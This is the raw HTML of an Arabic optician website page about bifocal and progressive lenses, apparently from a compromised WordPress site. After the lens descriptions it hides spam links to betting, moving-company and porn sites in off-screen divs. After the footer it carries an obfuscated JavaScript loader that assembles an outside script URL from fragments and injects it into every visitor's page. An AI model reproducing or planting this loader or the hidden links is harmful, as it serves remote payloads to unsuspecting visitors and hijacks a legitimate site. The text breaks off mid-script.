			<p style="text-align: right;">يمكنك رؤية الخطوط المرئية التي تصور تقسيم مسافة الرؤية. بشكل عام ، تنظر لأعلى ومن خلال جزء المسافة من العدسة عند التركيز على نقاط بعيدة ، وتنظر لأسفل وعبر جزء القراءة من العدسة عند التركيز على الأشياء القريبة حتى مسافة طولها تقريبًا.</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><strong>العدسات التقدمية</strong>: باستخدام العدسات التقدمية أو متعددة البؤر ، يمكنك النظر لأعلى لترى عن بعد ، والنظر إلى الأمام لمشاهدة جهاز الكمبيوتر الخاص بك في المنطقة المتوسطة ، وإسقاط نظرك إلى أسفل للقراءة والقيام بعمل جيد عن قرب بشكل مريح.</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: right;">العدسات التقدمية أو متعددة البؤرة توفر الوظائف المماثلة للعدسة ثنائية البؤرة ولكنها تسمح بانتقال أكثر سلاسة من مسافة بعيدة إلى متوسط إلى قريب ؛ لا يوجد خط مرئي يفصل بين الوصفة الطبية المختلفة التي تبدو تجميلية مثل رؤية واحدة. نحن نستخدم تقنية العدسات الحرة المتطورة كمعيارنا لجميع الوصفات الطبية التقدمية. هذه العملية الفريدة المكونة من ثلاث خطوات للعدسات الرقمية الفائقة للجانب الخلفي والتي تدمج نتائج اختبار مرتديها الحقيقي في كل مرحلة من مراحل تصميم العدسة.</p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left  element_from_right qode_image_hover_zoom_in">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="600" height="557" src="https://privovision.com/wp-content/uploads/2020/04/single-vision-lenses.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://privovision.com/wp-content/uploads/2020/04/single-vision-lenses.jpg 600w, https://privovision.com/wp-content/uploads/2020/04/single-vision-lenses-300x279.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 10px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_single_image wpb_content_element vc_align_left  element_from_right qode_image_hover_zoom_in">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="600" height="557" src="https://privovision.com/wp-content/uploads/2020/04/Bifocal-lenses.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://privovision.com/wp-content/uploads/2020/04/Bifocal-lenses.jpg 600w, https://privovision.com/wp-content/uploads/2020/04/Bifocal-lenses-300x279.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div>
		</div>
	</div>
	<div class="vc_empty_space"  style="height: 10px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_single_image wpb_content_element vc_align_left  element_from_right qode_image_hover_zoom_in">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="600" height="557" src="https://privovision.com/wp-content/uploads/2020/04/Progressive-lenses.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://privovision.com/wp-content/uploads/2020/04/Progressive-lenses.jpg 600w, https://privovision.com/wp-content/uploads/2020/04/Progressive-lenses-300x279.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div>
		</div>
	</div>
</div></div></div></div></div></div>
										 
												</div>
	</div>
		<div style="position: absolute; left: -9232px">
<a href="https://galabetgirisdestek.com/" title="Galabet">Galabet</a><br>


</div>

<div style="position: absolute; left: -9232px">
<a href="https://halisoglunakliyat.com/" title="Evden eve taşımacılık">Evden eve taşımacılık</a><br>
<a href="https://halisoglunakliyat.com/" title="Nakliyat">Nakliyat</a><br>
<a href="https://halisoglunakliyat.com/" title="Evden eve">Evden eve</a><br>
<a href="https://halisoglunakliyat.com/" title="Şehirler arası nakliyat">Şehirler arası nakliyat</a><br>
<a href="https://halisoglunakliyat.com/" title="Evden eve nakliyat">Evden eve nakliyat</a><br>

</div>

<div style="position: absolute; left: -9232px">
<a href="https://www.fapjunk.com" title="Porn Videos">Free Porn</a><br>
<a href="https://www.xbporn.com" title="xbporn">xbporn</a><br><br>
</div>

		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="nav_menu-9" class="widget widget_nav_menu"><h5>المعلومات</h5><div class="menu-%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-container"><ul id="menu-%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa" class="menu"><li id="menu-item-20839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20839"><a href="https://privovision.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b5%d9%85%d9%8a%d9%85/">تقنيات التصميم</a></li>
<li id="menu-item-20838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20838"><a href="https://privovision.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af/">تقنيات المواد</a></li>
<li id="menu-item-20837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20837"><a href="https://privovision.com/ar/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d9%8a%d8%a9-%d9%88%d9%85%d8%ae%d8%b7%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2/">المعلومات الفنية ومخططات التركيز</a></li>
<li id="menu-item-20878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20878"><a href="https://privovision.com/ar/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">أخبار وأحداث</a></li>
<li id="menu-item-20879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20879"><a href="https://privovision.com/ar/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
</ul></div></div><div id="block-3" class="widget widget_block"><div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex"><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div></div></div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="nav_menu-2" class="widget widget_nav_menu"><h5>استكشف</h5><div class="menu-%d8%a7%d8%b3%d8%aa%d9%83%d8%b4%d9%81-container"><ul id="menu-%d8%a7%d8%b3%d8%aa%d9%83%d8%b4%d9%81" class="menu"><li id="menu-item-20843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20843"><a href="https://privovision.com/ar/%d9%81%d9%87%d9%85-%d8%a7%d9%84%d8%b1%d8%a4%d9%8a%d8%a9/">فهم الرؤية</a></li>
<li id="menu-item-20842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20842"><a href="https://privovision.com/ar/%d9%85%d8%b4%d9%83%d9%84%d8%a9-%d8%a7%d9%84%d8%b1%d8%a4%d9%8a%d8%a9/">مشكلة الرؤية</a></li>
<li id="menu-item-20841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20841"><a href="https://privovision.com/ar/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%88%d8%ad%d9%84%d9%88%d9%84/">حلول الرؤية</a></li>
<li id="menu-item-20844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20844"><a href="https://privovision.com/ar/%d8%a7%d9%84%d8%ac%d9%88%d9%87%d8%b1/">الجوهر</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="nav_menu-4" class="widget widget_nav_menu"><h5>روابط مفيدة</h5><div class="menu-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d9%85%d9%81%d9%8a%d8%af%d8%a9-container"><ul id="menu-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d9%85%d9%81%d9%8a%d8%af%d8%a9" class="menu"><li id="menu-item-20851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20851"><a href="https://privovision.com/ar/%d8%b7%d9%84%d8%a7%d8%a1/">طلاء</a></li>
<li id="menu-item-20849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20849"><a href="https://privovision.com/ar/%d8%b7%d9%84%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b1%d8%a2%d8%a9/">طلاء المرآة</a></li>
<li id="menu-item-20848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20848"><a href="https://privovision.com/ar/%d8%aa%d9%84%d9%88%d9%8a%d9%86-%d8%a7%d9%84%d9%84%d9%88%d9%86/">تلوين اللون</a></li>
<li id="menu-item-20850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20850"><a href="https://privovision.com/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89/">خدمات أخرى</a></li>
<li id="menu-item-20852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20852"><a href="https://privovision.com/ar/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column4 footer_col4">
									<div class="column_inner">
										<div id="text-11" class="widget widget_text"><h5>اتصل بنا</h5>			<div class="textwidget"><p><!--<strong>Phone</strong>: --></p>
<p>:البريد الإلكتروني <span 
                data-original-string="3tyfoa0hOo4FKVOhfps5WL8NW2atmhusTehYEv3fteA="
                class="apbct-email-encoder"
                title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser."><br />
        <span class="apbct-ee-blur-group"><br />
            <span class="apbct-ee-blur_email-text">in**@pr*********.com</span><br />
            <span class="apbct-ee-static-blur"><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init"></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft"></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard"></span><br />
            </span><br />
            <span class="apbct-ee-animate-blur"><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-init apbct-ee-blur_animate-init"></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-soft apbct-ee-blur_animate-soft "></span><br />
                <span class="apbct-ee-blur apbct-ee-blur_rectangle-hard apbct-ee-blur_animate-hard"></span><br />
            </span><br />
        </span><br />
</span></p>
</div>
		</div><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://www.facebook.com/PrivoVision-108003308343943' target='_blank'><i class="qode_icon_font_awesome fa fa-facebook-official  simple_social" style="color: #747678;margin: 20px 0px 0px 10px;font-size: 21px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://www.instagram.com/privo.vision/' target='_blank'><i class="qode_icon_font_awesome fa fa-instagram  simple_social" style="color: #747678;margin: 20px 0px 0px 20px;font-size: 21px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://www.youtube.com/channel/UCS-801Ro7EUoqR_Koe9KgRg' target='_blank'><i class="qode_icon_font_awesome fa fa-youtube  simple_social" style="color: #747678;margin: 20px 0px 0px 20px;font-size: 21px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://twitter.com/PrivoVision' target='_blank'><i class="qode_icon_font_awesome fa fa-twitter  simple_social" style="color: #747678;margin: 20px 0px 0px 20px;font-size: 21px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#747678 data-hover-color=#0a1e91><a itemprop='url' href='https://www.linkedin.com/company/privo-vision/' target='_blank'><i class="qode_icon_font_awesome fa fa-linkedin  simple_social" style="color: #747678;margin: 20px 0px 0px 20px;font-size: 21px;" ></i></a></span><div id="block-5" class="widget widget_block widget_text"><p></p></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
				Copyright © 2023 Privo | All rights reserved<p class="has-small-font-size"></p>			</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NS5QRL6H" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://privovision.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-9.3.5' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/privovision.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-04-05 09:50:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Error:":["\u062e\u0637\u0623:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-03-01 20:17:16+0000","generator":"GlotPress\/4.0.0-rc.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Notifications":["\u0627\u0644\u0625\u0634\u0639\u0627\u0631\u0627\u062a"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0625\u063a\u0644\u0627\u0642","currentText":"\u0627\u0644\u064a\u0648\u0645","monthNames":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"monthNamesShort":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"nextText":"\u0627\u0644\u062a\u0627\u0644\u064a","prevText":"\u0627\u0644\u0633\u0627\u0628\u0642","dayNames":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"dayNamesShort":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"dayNamesMin":["\u062f","\u0646","\u062b","\u0623\u0631\u0628","\u062e","\u062c","\u0633"],"dateFormat":"dd\/mm\/yy","firstDay":0,"isRTL":true});});
/* ]]> */
</script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/doubletaptogo.js?ver=6.6.4" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/modernizr.min.js?ver=6.6.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.appear.js?ver=6.6.4" id="appear-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/counter.js?ver=6.6.4" id="counter-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/easypiechart.js?ver=6.6.4" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/mixitup.js?ver=6.6.4" id="mixItUp-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.prettyPhoto.js?ver=6.6.4" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.fitvids.js?ver=6.6.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://privovision.com/wp-content/themes/privo/js/plugins/jquery.flexslider-min.js?ver=6.6.4" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ar","strings":{"mejs.download-file":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0645\u0644\u0641","mejs.install-flash":"\u0623\u0646\u062a \u062a\u0633\u062a\u062e\u062f\u0645 \u0645\u062a\u0635\u0641\u062d \u0644\u0627 \u064a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0645\u0634\u063a\u0644 \u0641\u0644\u0627\u0634 \u0645\u0641\u0639\u0651\u0644 \u0623\u0648 \u0645\u0646\u0635\u0651\u0628 \u0645\u0633\u0628\u0642\u0627\u064b. \u0627\u0644\u0631\u062c\u0627\u0621 \u0642\u0645 \u0628\u062a\u0641\u0639\u064a\u0644 \u0625\u0636\u0627\u0641\u0629 \u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u0644\u0627\u0634 (Flash player plugin) \u0639\u0644\u0649 \u0645\u062a\u0635\u0641\u062d\u0643 \u0623\u0648 \u0642\u0645 \u0628\u062a\u0646\u0632\u064a\u0644 \u0622\u062e\u0631 \u0625\u0635\u062f\u0627\u0631 \u0645\u0646 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","mejs.play":"\u062a\u0634\u063a\u064a\u0644","mejs.pause":"\u0625\u064a\u0642\u0627\u0641 \u0645\u0624\u0642\u062a","mejs.time-slider":"\u0634\u0631\u064a\u0637 